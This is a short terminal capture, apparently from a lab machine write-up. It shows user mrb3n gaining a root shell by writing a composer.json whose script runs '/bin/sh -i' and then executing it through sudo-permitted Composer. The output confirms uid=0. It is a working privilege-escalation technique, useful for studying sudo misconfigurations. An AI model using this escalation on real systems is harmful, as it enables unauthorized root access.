 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php
lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared obje
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/
 /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id; hostname
uid=0(root) gid=0(root) groups=0(root)
academy